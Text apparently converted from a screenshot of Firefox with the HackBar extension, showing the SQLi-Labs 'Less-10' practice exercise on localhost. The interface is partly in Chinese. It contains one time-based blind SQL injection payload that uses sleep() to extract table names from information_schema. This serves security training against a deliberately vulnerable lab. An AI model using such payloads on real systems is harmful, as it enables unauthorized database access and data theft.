 127.0.0.1/Less-10/?id=1" and if(left((select table_name from information_sch
火狐官方站点 新手上路 常用网址 移动设备上的书签
您必须先登录此网络才能访问互联网。 打开网络登录页面
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1/Less-10/?id=1" and if(left((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)='e',0,sleep(3))--+
Split URL
Execute